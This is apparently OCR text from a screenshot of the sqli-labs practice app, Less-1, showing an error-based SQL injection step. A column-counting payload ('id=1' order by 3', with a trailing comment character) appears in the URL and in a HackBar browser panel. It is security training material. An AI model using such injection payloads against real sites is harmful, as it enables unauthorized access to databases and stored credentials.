 Vulnerability: SQL Injection ::
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=1' order by 3
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-1/?id=1' order by 3 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All